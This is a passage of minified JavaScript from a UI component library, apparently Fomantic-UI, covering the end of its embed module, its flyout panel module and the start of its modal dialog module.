t,n,i=c.get.source();return(e=c.get.url(e))?(n=c.generate.parameters(i),t=h.iframe(e,n)):c.error(g.noURL,x),t},parameters:function(t,n){var i=m[t]&&void 0!==m[t].parameters?m[t].parameters(d):{};return(n=n||d.parameters)&&(i=e.extend({},i,n)),i=d.onEmbed(i),c.encode.parameters(i)}},has:{embed:function(){return C.length>0},placeholder:function(){return d.placeholder||x.data(p.placeholder)}},should:{autoplay:function(){return"auto"===d.autoplay?d.placeholder||void 0!==x.data(p.placeholder):d.autoplay}},is:{video:function(){return"video"===c.get.type()}},setting:function(t,n){if(c.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,d,t);else{if(void 0===n)return d[t];e.isPlainObject(d[t])?e.extend(!0,d[t],n):d[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,c,t);else{if(void 0===n)return c[t];c[t]=n}},debug:function(){!d.silent&&d.debug&&(d.performance?c.performance.log(arguments):(c.debug=Function.prototype.bind.call(console.info,console,d.name+":"),c.debug.apply(console,arguments)))},verbose:function(){!d.silent&&d.verbose&&d.debug&&(d.performance?c.performance.log(arguments):(c.verbose=Function.prototype.bind.call(console.info,console,d.name+":"),c.verbose.apply(console,arguments)))},error:function(){d.silent||(c.error=Function.prototype.bind.call(console.error,console,d.name+":"),c.error.apply(console,arguments))},performance:{log:function(e){var t,n;d.performance&&(n=(t=Date.now())-(o||t),o=t,a.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:w,"Execution Time":n})),clearTimeout(c.performance.timer),c.performance.timer=setTimeout((function(){c.performance.display()}),500)},display:function(){var t=d.name+":",n=0;o=!1,clearTimeout(c.performance.timer),e.each(a,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",i.length>1&&(t+=" ("+i.length+")"),a.length>0&&(console.groupCollapsed(t),console.table?console.table(a):e.each(a,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),a=[]}},invoke:function(t,i,o){var a,r,s,d,u=k;return i=i||l,o=o||w,"string"==typeof t&&void 0!==u&&(t=t.split(/[ .]/),a=t.length-1,e.each(t,(function(n,i){var o=n!==a?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(u[o])&&n!==a)u=u[o];else{if(void 0!==u[o])return r=u[o],!1;if(!e.isPlainObject(u[i])||n===a)return void 0!==u[i]?(r=u[i],!1):(c.error(g.method,t),!1);u=u[i]}}))),"function"==typeof(d=r)&&"number"!=typeof d.nodeType?s=r.apply(o,i):void 0!==r&&(s=r),Array.isArray(n)?n.push(s):void 0!==n?n=[n,s]:void 0!==s&&(n=s),r}},s?(void 0===k&&c.initialize(),c.invoke(r)):(void 0!==k&&k.invoke("destroy"),c.initialize())})),void 0!==n?n:this},e.fn.embed.settings={name:"Embed",namespace:"embed",silent:!1,debug:!1,verbose:!1,performance:!0,icon:!1,source:!1,url:!1,id:!1,autoplay:"auto",color:"#444",hd:!0,brandedUI:!1,parameters:!1,onDisplay:function(){},onPlaceholderDisplay:function(){},onReset:function(){},onCreate:function(e){},onEmbed:function(e){return e},metadata:{id:"id",icon:"icon",placeholder:"placeholder",source:"source",url:"url"},error:{noURL:"No URL specified",method:"The method you called is not defined"},className:{active:"active",embed:"embed"},selector:{embed:".embed",placeholder:".placeholder",icon:".icon"},sources:{youtube:{name:"youtube",type:"video",icon:"video play",domain:"youtube.com",url:"//www.youtube.com/embed/{id}",parameters:function(e){return{autohide:!e.brandedUI,autoplay:e.autoplay,color:e.color||void 0,hq:e.hd,jsapi:e.api,modestbranding:!e.brandedUI}}},vimeo:{name:"vimeo",type:"video",icon:"video play",domain:"vimeo.com",url:"//player.vimeo.com/video/{id}",parameters:function(e){return{api:e.api,autoplay:e.autoplay,byline:e.brandedUI,color:e.color||void 0,portrait:e.brandedUI,title:e.brandedUI}}}},templates:{deQuote:function(e,t){return String(e).replace(/"/g,t?"&quot;":"")},iframe:function(t,n){var i=t;return n&&(i+="?"+n),'<iframe src="'+(0,e.fn.embed.settings.templates.deQuote)(i)+'" width="100%" height="100%" msallowFullScreen allowFullScreen></iframe>'},placeholder:function(t,n){var i="",o=e.fn.embed.settings.templates.deQuote;return n&&(i+='<i class="'+o(n)+' icon"></i>'),t&&(i+='<img class="placeholder" src="'+o(t)+'">'),i}},api:!1,onPause:function(){},onPlay:function(){},onStop:function(){}}}(i,window,document),function(e,t,n){"use strict";function i(e){return"function"==typeof e&&"number"!=typeof e.nodeType}t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.flyout=function(o){var a,r=e(this),s=e(t),l=e(n),c=(e("html"),e("head")),d=e("body"),u=Date.now(),f=[],m=arguments[0],g="string"==typeof m,p=[].slice.call(arguments,1),v=function(i,o){var a;return[t,n].indexOf(i)>=0?a=d:0===(a=e(o.document).find(i)).length&&(a=o.frameElement?v(i,o.parent):d),a};return r.each((function(){var r,h,b,y,x,C,w,k,S=e.isPlainObject(o)?e.extend(!0,{},e.fn.flyout.settings,o):e.extend({},e.fn.flyout.settings),T=S.selector,D=S.className,A=S.namespace,E=S.fields,P=S.regExp,O=S.error,R="."+A,M="module-"+A,F=e(this),I=v(S.context,t),V=F.find(T.close),L=F.children(T.flyout),j=I.children(T.pusher),q=F.hasClass("flyout"),N=this,z=q?F.data(M):void 0,H=!1,U=I[0]===d[0],B="",Y="",W=!1,K=!1,X=!1;k={initialize:function(){if(k.debug("Initializing flyout",o),k.create.id(),q||(k.create.flyout(),i(S.onHidden)||(S.onHidden=function(){k.destroy(),F.remove()}),S.autoShow||(S.autoShow=!0)),F.addClass(S.class),""!==S.title&&F.find(T.header).html(k.helpers.escape(S.title,S.preserveHTML)).addClass(S.classTitle),""!==S.content&&F.find(T.content).html(k.helpers.escape(S.content,S.preserveHTML)).addClass(S.classContent),k.has.configActions()){var t=F.find(T.actions).addClass(S.classActions);0===t.length?t=e("<div/>",{class:D.actions+" "+(S.classActions||"")}).appendTo(F):t.empty(),S.actions.forEach((function(n){var o=n[E.icon]?"<i "+(n[E.text]?'aria-hidden="true"':"")+' class="'+k.helpers.deQuote(n[E.icon])+' icon"></i>':"",a=k.helpers.escape(n[E.text]||"",S.preserveHTML),r=k.helpers.deQuote(n[E.class]||""),s=n[E.click]&&i(n[E.click])?n[E.click]:function(){};t.append(e("<button/>",{html:o+a,"aria-label":(n[E.text]||n[E.icon]||"").replace(/<[^>]+(>|$)/g,""),class:D.button+" "+r,on:{click:function(){!1!==s.call(N,F)&&k.hide()}}}))}))}S.delaySetup?requestAnimationFrame(k.setup.layout):k.setup.layout(),requestAnimationFrame((function(){k.setup.cache()})),"left"!==k.get.direction()&&"right"!==k.get.direction()||(k.setup.heights(),k.bind.resize()),k.bind.events(),k.observeChanges(),k.instantiate(),S.autoShow&&k.show()},instantiate:function(){k.verbose("Storing instance of module",k),z=k,F.data(M,z)},create:{flyout:function(){if(k.verbose("Programmaticaly create flyout",I),F=e("<div/>",{class:D.flyout,role:"dialog","aria-modal":S.dimPage}),S.closeIcon&&(V=e("<i/>",{class:D.close,role:"button",tabindex:0,"aria-label":S.text.close}),F.append(V)),""!==S.title){var t="_"+k.get.id()+"title";F.attr("aria-labelledby",t),e("<div/>",{class:D.header,id:t}).appendTo(F)}if(""!==S.content){var n="_"+k.get.id()+"desc";F.attr("aria-describedby",n),e("<div/>",{class:D.content,id:n}).appendTo(F)}k.has.configActions()&&e("<div/>",{class:D.actions}).appendTo(F),F.prependTo(I),N=F[0]},id:function(){x=(Math.random().toString(16)+"000000000").slice(2,10),y="."+x,k.verbose("Creating unique id for element",x)}},destroy:function(){C&&C.disconnect(),k.verbose("Destroying previous module for",F),F.off(R).removeData(M),V.off(y),r&&r.off(y),I.off(y),s.off(y),l.off(y)},event:{keyboard:function(e){e.which===S.keys.escape&&(S.closable?(k.debug("Escape key pressed hiding flyout"),k.hide()):k.debug("Escape key pressed, but closable is set to false"),e.preventDefault())},resize:function(){k.setup.heights()},focus:function(){K=!0},click:function(t){K&&n.activeElement!==t.target&&k.is.visible()&&S.autofocus&&S.dimPage&&0===e(n.activeElement).closest(T.flyout).length&&requestAnimationFrame(k.set.autofocus),K=!1},clickaway:function(e){if(S.closable){var t=j.find(e.target).length>0||j.is(e.target),n=I.is(e.target);t&&(k.verbose("User clicked on dimmed page"),k.hide()),n&&(k.verbose("User clicked on dimmable context (scaled out page)"),k.hide())}},close:function(e){k.hide()},closeKeyUp:function(e){var t=e.which;t!==S.keys.enter&&t!==S.keys.space||k.hide()},inputKeyDown:{first:function(e){e.which===S.keys.tab&&e.shiftKey&&(r.last().trigger("focus"),e.preventDefault())},last:function(e){e.which!==S.keys.tab||e.shiftKey||(r.first().trigger("focus"),e.preventDefault())}},approve:function(t){H||!1===S.onApprove.call(k.element,e(this))?k.verbose("Approve callback returned false cancelling close"):(H=!0,k.hide((function(){H=!1})))},deny:function(t){H||!1===S.onDeny.call(k.element,e(this))?k.verbose("Deny callback returned false cancelling close"):(H=!0,k.hide((function(){H=!1})))},touch:function(e){},containScroll:function(e){N.scrollTop<=0&&(N.scrollTop=1),N.scrollTop+N.offsetHeight>=N.scrollHeight&&(N.scrollTop=N.scrollHeight-N.offsetHeight-1)},scroll:function(t){0===e(t.target).closest(T.flyout).length&&t.preventDefault()}},bind:{resize:function(){k.verbose("Adding resize event to window",s),s.on("resize"+y,k.event.resize)},events:function(){k.verbose("Attaching events"),F.on("click"+R,T.close,k.event.close).on("click"+R,T.approve,k.event.approve).on("click"+R,T.deny,k.event.deny),V.on("keyup"+y,k.event.closeKeyUp),s.on("focus"+y,k.event.focus),I.on("click"+y,k.event.click)},clickaway:function(){k.verbose("Adding clickaway events to context",I),I.on("click"+y,k.event.clickaway).on("touchend"+y,k.event.clickaway)},scrollLock:function(){S.scrollLock&&(k.debug("Disabling page scroll"),(W=k.has.scrollbar())&&(k.save.bodyMargin(),k.set.bodyMargin()),I.addClass(D.locked)),k.verbose("Adding events to contain flyout scroll"),l.on("touchmove"+y,k.event.touch),F.on("scroll"+R,k.event.containScroll)}},unbind:{clickaway:function(){k.verbose("Removing clickaway events from context",I),I.off(y)},scrollLock:function(){k.verbose("Removing scroll lock from page"),W&&k.restore.bodyMargin(),I.removeClass(D.locked),l.off(y),F.off("scroll"+R)}},add:{inlineCSS:function(){var t,n=k.cache.width||F.outerWidth(),i=k.cache.height||F.outerHeight(),o=k.is.rtl(),a=k.get.direction(),r={left:n,right:-n,top:i,bottom:-i};o&&(k.verbose("RTL detected, flipping widths"),r.left=-n,r.right=n),t="<style>","left"===a||"right"===a?(k.debug("Adding CSS rules for animation distance",n),t+=" .ui.visible."+a+".flyout ~ .fixed, .ui.visible."+a+".flyout ~ .pusher {           transform: translate3d("+r[a]+"px, 0, 0); }"):"top"!==a&&"bottom"!==a||(t+=" .ui.visible."+a+".flyout ~ .fixed, .ui.visible."+a+".flyout ~ .pusher {           transform: translate3d(0, "+r[a]+"px, 0); }"),k.is.ie()&&("left"===a||"right"===a?(k.debug("Adding CSS rules for animation distance",n),t+=" body.pushable > .ui.visible."+a+".flyout ~ .pusher::after {           transform: translate3d("+r[a]+"px, 0, 0); }"):"top"!==a&&"bottom"!==a||(t+=" body.pushable > .ui.visible."+a+".flyout ~ .pusher::after {           transform: translate3d(0, "+r[a]+"px, 0); }"),t+=" body.pushable > .ui.visible.left.flyout ~ .ui.visible.right.flyout ~ .pusher::after, body.pushable > .ui.visible.right.flyout ~ .ui.visible.left.flyout ~ .pusher::after {           transform: translate3d(0, 0, 0); }"),b=e(t+="</style>").appendTo(c),k.debug("Adding sizing css to head",b)},keyboardShortcuts:function(){k.verbose("Adding keyboard shortcuts"),l.on("keydown"+R,k.event.keyboard)}},observeChanges:function(){"MutationObserver"in t&&((C=new MutationObserver((function(t){var n=function(e){for(var t=[],i=0,o=e.length;i<o;i++)Array.prototype.push.apply(t,n(e[i].childNodes)),t.push(e[i]);return t},i=!1,o=!0;t.every((function(t){if("attributes"===t.type)X&&("disabled"===t.attributeName||e(t.target).find(":input").addBack(":input").filter(":visible").length>0)&&(i=!0);else{var a=e(n(t.addedNodes)).filter("a[href], [tabindex], :input:enabled").filter(":visible"),r=e(n(t.removedNodes)).filter("a[href], [tabindex], :input");(a.length>0||r.length>0)&&(i=!0,(a.filter(":input").length>0||r.filter(":input").length>0)&&(o=!1))}return!i})),i&&k.refreshInputs(o)}))).observe(N,{attributeFilter:["class","disabled"],attributes:!0,childList:!0,subtree:!0}),k.debug("Setting up mutation observer",C))},refresh:function(){k.verbose("Refreshing selector cache"),I=v(S.context,t),k.refreshFlyouts(),j=I.children(T.pusher),k.clear.cache()},refreshFlyouts:function(){k.verbose("Refreshing other flyouts"),L=I.children(T.flyout)},refreshInputs:function(t){r&&r.off("keydown"+y),S.dimPage&&(0===(r=F.find("a[href], [tabindex], :input:enabled").filter(":visible").filter((function(){return 0===e(this).closest(".disabled").length}))).filter(":input").length?(r=F.add(r),F.attr("tabindex",-1)):F.removeAttr("tabindex"),r.first().on("keydown"+y,k.event.inputKeyDown.first),r.last().on("keydown"+y,k.event.inputKeyDown.last),!t&&S.autofocus&&0===r.filter(":focus").length&&k.set.autofocus())},setup:{cache:function(){k.cache={width:F.outerWidth(),height:F.outerHeight()}},layout:function(){0===I.children(T.pusher).length&&(k.debug("Adding wrapper element for flyout"),k.error(O.pusher),j=e('<div class="pusher" />'),I.children().not(T.omitted).not(L).wrapAll(j),k.refresh()),0!==F.nextAll(T.pusher).length&&F.nextAll(T.pusher)[0]===j[0]||(k.debug("Moved flyout to correct parent element"),k.error(O.movedFlyout,N),F.detach().prependTo(I),k.refresh()),k.is.mobile()&&F.addClass(D.fullscreen),k.clear.cache(),k.set.pushable(),k.set.direction()},heights:function(){k.debug("Setting up heights",F);var e=F.children(T.header),t=F.children(T.content),n=F.children(T.actions),i=(I.height()||0)-(e.outerHeight()||0)-(n.outerHeight()||0);i>0&&t.css("min-height",String(i)+"px")}},attachEvents:function(t,n){var o=e(t);n=i(k[n])?k[n]:k.toggle,o.length>0?(k.debug("Attaching flyout events to element",t,n),o.on("click"+R,n)):k.error(O.notFound,t)},show:function(e){if(e=i(e)?e:function(){},k.is.hidden()){if(!1===S.onShow.call(N))return void k.verbose("Show callback returned false cancelling show");k.refresh(),k.othersActive()&&(k.debug("Other flyouts currently visible"),S.exclusive?k.hideOthers():H=!1),k.set.dimmerStyles(),k.set.observeAttributes(!1),k.pushPage((function(){e.call(N),S.onVisible.call(N),S.keyboardShortcuts&&k.add.keyboardShortcuts(),k.save.focus(),k.refreshInputs(),requestAnimationFrame(k.set.observeAttributes)})),S.onChange.call(N)}else k.debug("Flyout is already visible")},hide:function(t){if(t=i(t)?t:function(){},!1===S.onHide.call(N,e(this)))return k.verbose("Hide callback returned false cancelling hide"),H=!1,!1;(k.is.visible()||k.is.animating())&&(k.debug("Hiding flyout",t),k.refreshFlyouts(),k.set.observeAttributes(!1),k.pullPage((function(){t.call(N),i(S.onHidden)&&S.onHidden.call(N),k.restore.focus()})),S.onChange.call(N))},othersAnimating:function(){return L.not(F).filter("."+D.animating).length>0},othersVisible:function(){return L.not(F).filter("."+D.visible).length>0},othersActive:function(){return k.othersVisible()||k.othersAnimating()},hideOthers:function(e){var t=L.not(F).filter("."+D.visible),n=t.length,i=0;e=e||function(){},t.flyout("hide",(function(){++i===n&&e()}))},toggle:function(){k.verbose("Determining toggled direction"),k.is.hidden()?k.show():k.hide()},pushPage:function(e){var t,n,o;e=i(e)?e:function(){},k.set.overlay(),S.returnScroll&&(w=(U?s:I).scrollTop()),k.bind.scrollLock(),t=function(){k.bind.clickaway(),k.add.inlineCSS(),k.set.animating(),k.set.visible()},n=function(){k.set.dimmed()},o=function(t){t.target===F[0]&&(F.off("transitionend"+y,o),k.remove.animating(),e.call(N))},F.off("transitionend"+y),F.on("transitionend"+y,o),requestAnimationFrame(t),S.dimPage&&!k.othersVisible()&&requestAnimationFrame(n)},pullPage:function(e){var t,n;e=i(e)?e:function(){},k.verbose("Removing context push state",k.get.direction()),k.unbind.clickaway(),k.othersActive()||(k.unbind.scrollLock(),S.keyboardShortcuts&&k.remove.keyboardShortcuts()),t=function(){k.set.overlay(),k.set.animating(),S.dimPage&&!k.othersVisible()&&k.set.closing(),k.remove.visible()},n=function(t){t.target===F[0]&&(F.off("transitionend"+y,n),k.remove.animating(),k.remove.closing(),k.remove.overlay(),k.remove.inlineCSS(),S.returnScroll&&k.scrollBack(),S.dimPage&&!k.othersVisible()&&j.removeClass(D.dimmed),e.call(N))},F.off("transitionend"+y),F.on("transitionend"+y,n),requestAnimationFrame(t)},scrollToTop:function(){k.verbose("Scrolling to top of page to avoid animation issues"),F.scrollTop(0),(U?s:I)[0].scrollTo(0,0)},scrollBack:function(){k.verbose("Scrolling back to original page position"),(U?s:I)[0].scrollTo(0,w)},clear:{cache:function(){k.verbose("Clearing cached dimensions"),k.cache={}}},set:{observeAttributes:function(e){X=!1!==e},autofocus:function(){var e=r.filter("[autofocus]"),t=r.filter(":input");(e.length>0?e:t.length>0?t:F).first().trigger("focus")},dimmerStyles:function(){S.blurring?j.addClass(D.blurring):j.removeClass(D.blurring)},bodyMargin:function(){var t=k.can.leftBodyScrollbar()?"left":"right";I.css((U?"margin-":"padding-")+t,Y+"px"),I.find(T.bodyFixed.replace("right",t)).each((function(){var n=e(this),i="fixed"===n.css("position")?"padding-"+t:t;n.css(i,"calc("+n.css(i)+" + "+Y+"px)")}))},pushed:function(){I.addClass(D.pushed)},pushable:function(){I.addClass(D.pushable)},dimmed:function(){j.addClass(D.dimmed)},active:function(){F.addClass(D.active)},animating:function(){F.addClass(D.animating)},closing:function(){j.addClass(D.closing)},direction:function(e){e=e||k.get.direction(),F.addClass(D[e])},visible:function(){F.addClass(D.visible)},overlay:function(){F.addClass(D.overlay)}},remove:{inlineCSS:function(){k.debug("Removing inline css styles",b),b&&b.length>0&&b.remove()},keyboardShortcuts:function(){k.verbose("Removing keyboard shortcuts"),l.off("keydown"+R)},pushed:function(){I.removeClass(D.pushed)},pushable:function(){I.removeClass(D.pushable)},active:function(){F.removeClass(D.active)},animating:function(){F.removeClass(D.animating)},closing:function(){j.removeClass(D.closing)},direction:function(e){e=e||k.get.direction(),F.removeClass(D[e])},visible:function(){F.removeClass(D.visible)},overlay:function(){F.removeClass(D.overlay)}},get:{direction:function(){return F.hasClass(D.top)?D.top:F.hasClass(D.right)?D.right:F.hasClass(D.bottom)?D.bottom:D.left},id:function(){return x},element:function(){return F},settings:function(){return S}},can:{leftBodyScrollbar:function(){return void 0===k.cache.leftBodyScrollbar&&(k.cache.leftBodyScrollbar=k.is.rtl()&&(k.is.iframe&&!k.is.firefox()||k.is.safari()||k.is.edge()||k.is.ie())),k.cache.leftBodyScrollbar}},save:{focus:function(){e(n.activeElement).closest(F).length>0||(h=e(n.activeElement).trigger("blur"))},bodyMargin:function(){B=I.css((U?"margin-":"padding-")+(k.can.leftBodyScrollbar()?"left":"right"));var e=parseInt(B.replace(/[^\d.]/g,""),10),i=U?t.innerWidth-n.documentElement.clientWidth:I[0].offsetWidth-I[0].clientWidth;Y=e+i}},is:{safari:function(){return void 0===k.cache.isSafari&&(k.cache.isSafari=/constructor/i.test(t.HTMLElement)||!!t.ApplePaySession),k.cache.isSafari},edge:function(){return void 0===k.cache.isEdge&&(k.cache.isEdge=!!t.setImmediate&&!k.is.ie()),k.cache.isEdge},firefox:function(){return void 0===k.cache.isFirefox&&(k.cache.isFirefox=!!t.InstallTrigger),k.cache.isFirefox},iframe:function(){return!(self===top)},ie:function(){if(void 0===k.cache.isIE){var e=!t.ActiveXObject&&"ActiveXObject"in t,n="ActiveXObject"in t;k.cache.isIE=e||n}return k.cache.isIE},mobile:function(){var e=navigator.userAgent;return e.match(P.mobile)?(k.verbose("Browser was found to be mobile",e),!0):(k.verbose("Browser is not mobile, using regular transition",e),!1)},hidden:function(){return!k.is.visible()},visible:function(){return F.hasClass(D.visible)},animating:function(){return I.hasClass(D.animating)},rtl:function(){return void 0===k.cache.isRTL&&(k.cache.isRTL="rtl"===F.attr("dir")||"rtl"===F.css("direction")||"rtl"===d.attr("dir")||"rtl"===d.css("direction")||"rtl"===I.attr("dir")||"rtl"===I.css("direction")),k.cache.isRTL}},has:{configActions:function(){return Array.isArray(S.actions)&&S.actions.length>0},scrollbar:function(){return U||"hidden"!==I.css("overflow-y")}},restore:{focus:function(){h&&h.length>0&&S.restoreFocus&&h.trigger("focus")},bodyMargin:function(){var t=k.can.leftBodyScrollbar()?"left":"right";I.css((U?"margin-":"padding-")+t,B),I.find(T.bodyFixed.replace("right",t)).each((function(){var n=e(this),i="fixed"===n.css("position")?"padding-"+t:t;n.css(i,"")}))}},helpers:{deQuote:function(e){return String(e).replace(/"/g,"")},escape:function(e,t){if(t)return e;var n={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"};return/["&'<>`]/.test(e)?(e=e.replace(/&(?![\d#a-z]{1,12};)/gi,"&amp;")).replace(/["'<>`]/g,(function(e){return n[e]})):e}},setting:function(t,n){if(k.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,S,t);else{if(void 0===n)return S[t];e.isPlainObject(S[t])?e.extend(!0,S[t],n):S[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,k,t);else{if(void 0===n)return k[t];k[t]=n}},debug:function(){!S.silent&&S.debug&&(S.performance?k.performance.log(arguments):(k.debug=Function.prototype.bind.call(console.info,console,S.name+":"),k.debug.apply(console,arguments)))},verbose:function(){!S.silent&&S.verbose&&S.debug&&(S.performance?k.performance.log(arguments):(k.verbose=Function.prototype.bind.call(console.info,console,S.name+":"),k.verbose.apply(console,arguments)))},error:function(){S.silent||(k.error=Function.prototype.bind.call(console.error,console,S.name+":"),k.error.apply(console,arguments))},performance:{log:function(e){var t,n;S.performance&&(n=(t=Date.now())-(u||t),u=t,f.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:N,"Execution Time":n})),clearTimeout(k.performance.timer),k.performance.timer=setTimeout((function(){k.performance.display()}),500)},display:function(){var t=S.name+":",n=0;u=!1,clearTimeout(k.performance.timer),e.each(f,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",f.length>0&&(console.groupCollapsed(t),console.table?console.table(f):e.each(f,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),f=[]}},invoke:function(t,n,o){var r,s,l,c=z;return n=n||p,o=N||o,"string"==typeof t&&void 0!==c&&(t=t.split(/[ .]/),r=t.length-1,e.each(t,(function(n,i){var o=n!==r?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[o])&&n!==r)c=c[o];else{if(void 0!==c[o])return s=c[o],!1;if(!e.isPlainObject(c[i])||n===r)return void 0!==c[i]?(s=c[i],!1):(k.error(O.method,t),!1);c=c[i]}}))),i(s)?l=s.apply(o,n):void 0!==s&&(l=s),Array.isArray(a)?a.push(l):void 0!==a?a=[a,l]:void 0!==l&&(a=l),s}},g?(void 0===z&&(i(S.templates[m])&&(S.autoShow=!0,S.className.flyout=S.className.template,S=e.extend(!0,{},S,S.templates[m].apply(k,p)),D=S.className,A=S.namespace,E=S.fields,O=S.error),k.initialize()),i(S.templates[m])||k.invoke(m)):(void 0!==z&&z.invoke("destroy"),k.initialize(),a=F)})),void 0!==a?a:this},e.flyout=e.fn.flyout,e.fn.flyout.settings={name:"Flyout",namespace:"flyout",silent:!1,debug:!1,verbose:!1,performance:!0,context:"body",exclusive:!1,closable:!0,autofocus:!0,restoreFocus:!0,dimPage:!0,scrollLock:!1,returnScroll:!1,delaySetup:!1,autoShow:!1,keyboardShortcuts:!0,title:"",content:"",class:"",classTitle:"",classContent:"",classActions:"",closeIcon:!1,actions:!1,preserveHTML:!0,fields:{class:"class",text:"text",icon:"icon",click:"click"},onChange:function(){},onShow:function(){},onHide:function(){return!0},onHidden:!1,onVisible:function(){},onApprove:function(){},onDeny:function(){},keys:{space:32,enter:13,escape:27,tab:9},className:{flyout:"ui flyout",close:"close icon",header:"ui header",content:"content",actions:"actions",active:"active",animating:"animating",blurring:"blurring",closing:"closing",dimmed:"dimmed",locked:"locked",pushable:"pushable",pushed:"pushed",right:"right",top:"top",left:"left",bottom:"bottom",visible:"visible",overlay:"overlay",fullscreen:"fullscreen",template:"ui flyout",button:"ui button",ok:"positive",cancel:"negative",prompt:"ui fluid input"},selector:{bodyFixed:"> .ui.fixed.menu, > .ui.right.toast-container, > .ui.right.sidebar, > .ui.right.flyout, > .ui.fixed.nag, > .ui.fixed.nag > .close",fixed:".fixed",omitted:"script, link, style, .ui.modal, .ui.dimmer, .ui.nag, .ui.fixed",pusher:".pusher",flyout:".ui.flyout",header:".ui.header",content:".content",actions:".actions",close:".close",approve:".actions .positive, .actions .approve, .actions .ok",deny:".actions .negative, .actions .deny, .actions .cancel"},regExp:{mobile:/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|NetFront|Silk-Accelerated|(hpw|web)OS|Fennec|Minimo|Opera M(obi|ini)|Blazer|Dolfin|Dolphin|Skyfire|Zune/g},error:{method:"The method you called is not defined.",pusher:"Had to add pusher element. For optimal performance make sure body content is inside a pusher element",movedFlyout:"Had to move flyout. For optimal performance make sure flyout and pusher are direct children of your body tag",notFound:"There were no elements that matched the specified selector"},text:{ok:"Ok",cancel:"Cancel",close:"Close"}},e.fn.flyout.settings.templates={getArguments:function(t){var n=[].slice.call(t);return e.isPlainObject(n[0])?e.extend({handler:function(){},content:"",title:""},n[0]):(i(n[n.length-1])||n.push((function(){})),{handler:n.pop(),content:n.pop()||"",title:n.pop()||""})},alert:function(){var e=this.get.settings(),t=e.templates.getArguments(arguments);return{title:t.title,content:t.content,actions:[{text:e.text.ok,class:e.className.ok,click:t.handler}]}},confirm:function(){var e=this.get.settings(),t=e.templates.getArguments(arguments);return{title:t.title,content:t.content,actions:[{text:e.text.ok,class:e.className.ok,click:function(){t.handler(!0)}},{text:e.text.cancel,class:e.className.cancel,click:function(){t.handler(!1)}}]}},prompt:function(){var t=this,n=this.get.settings(),i=n.templates.getArguments(arguments);return 0===e(e.parseHTML(i.content)).filter(".ui.input").length&&(i.content+='<p><div class="'+n.className.prompt+'"><input placeholder="'+this.helpers.deQuote(i.placeholder||"")+'" type="text" value="'+this.helpers.deQuote(i.defaultValue||"")+'"></div></p>'),{title:i.title,content:i.content,actions:[{text:n.text.ok,class:n.className.ok,click:function(){var n=t.get.settings(),o=t.get.element().find(n.selector.prompt)[0];i.handler(e(o).val())}},{text:n.text.cancel,class:n.className.cancel,click:function(){i.handler(null)}}]}}}}(i,window,document),function(e,t,n){"use strict";function i(e){return"function"==typeof e&&"number"!=typeof e.nodeType}t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.modal=function(o){var a,r=e(this),s=e(t),l=e(n),c=e("body"),d=Date.now(),u=[],f=arguments[0],m="string"==typeof f,g=[].slice.call(arguments,1),p=function(i,o){var a;return[t,n].indexOf(i)>=0?a=c:0===(a=e(o.document).find(i)).length&&(a=o.frameElement?p(i,o.parent):c),a};return r.each((function(){var r,v,h,b,y,x,C,w,k,S,T,D,A=e.isPlainObject(o)?e.extend(!0,{},e.fn.modal.settings,o):e.extend({},e.fn.modal.settings),E=A.selector,P=A.className,O=A.namespace,R=A.fields,M=A.error,F="."+O,I="module-"+O,V=e(this),L=p(A.context,t),j=L[0]===c[0],q=V.find(E.closeIcon),N=V.hasClass("modal"),z=this,H=N?V.data(I):void 0,U=!1,B="",Y="",W=!1,K=!1,X=!1,$=!1;D={initialize:function(){if(D.create.id(),N||(D.create.modal(),i(A.onHidden)||(A.onHidden=function(){D.destroy(),V.remove()})),V.addClass(A.class),""!==A.title&&V.find(E.title).html(D.helpers.escape(A.title,A.preserveHTML)).addClass(A.classTitle),""!==A.content&&V.find(E.content).html(D.helpers.escape(A.content,A.preserveHTML)).addClass(A.classContent),D.has.configActions()){var t=V.find(E.actions).addClass(A.classActions);0===t.length?t=e("<div/>",{class:P.actions+" "+(A.classActions||"")}).appendTo(V):t.empty(),A.actions.forEach((function(n){var o=n[R.icon]?"<i "+(n[R.text]?'aria-hidden="true"':"")+' class="'+D.helpers.deQuote(n[R.icon])+' icon"></i>':"",a=D.helpers.escape(n[R.text]||"",A.preserveHTML),r=D.helpers.deQuote(n[R.class]||""),s=n[R.click]&&i(n[R.click])?n[R.click]:function(){};t.append(e("<button/>",{html:o+a,"aria-label":(n[R.text]||n[R.icon]||"").replace(/<[^>]+(>|$)/g,""),class:P.button+" "+r,on:{click:function(){var t=e(this);t.is(E.approve)||t.is(E.deny)||!1===s.call(z,V)||D.hide()}}}))}))}D.cache={},D.verbose("Initializing dimmer",L),D.create.dimmer(),A.allowMultiple&&D.create.innerDimmer(),A.centered||V.addClass("top aligned"),D.refreshModals(),D.bind.events(),D.observeChanges(),D.instantiate(),A.autoShow&&D.show()},instantiate:function(){D.verbose("Storing instance of modal"),H=D,V.data(I,H)},create:{modal:function(){if(V=e("<div/>",{class:P.modal,role:"dialog","aria-modal":!0}),A.closeIcon&&(q=e("<i/>",{class:P.close,role:"button",tabindex:0,"aria-label":A.text.close}),V.append(q)),""!==A.title){var t="_"+D.get.id()+"title";V.attr("aria-labelledby",t),e("<div/>",{class:P.title,id:t}).appendTo(V)}if(""!==A.content){var n="_"+D.get.id()+"desc";V.attr("aria-describedby",n),e("<div/>",{class:P.content,id:n}).appendTo(V)}D.has.configActions()&&e("<div/>",{class:P.actions}).appendTo(V),L.append(V),z=V[0]},dimmer:function(){var t={debug:A.debug,dimmerName:"modals"},n=e.extend(!0,t,A.dimmerSettings);void 0!==e.fn.dimmer?(D.debug("Creating 